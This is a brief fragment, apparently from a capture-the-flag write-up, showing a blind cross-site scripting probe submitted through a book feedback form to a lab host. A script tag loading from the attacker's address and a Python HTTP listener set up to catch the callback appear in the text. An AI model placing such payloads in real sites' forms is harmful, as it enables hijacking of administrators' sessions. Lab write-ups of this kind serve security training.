 10.10.10.176
Your feedback sent to Administrator.
OK
Book Title
Feedback
<script src="http://10.10.14.10"></script>
Submit
Transferring data from 10.10.10.176...
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
:(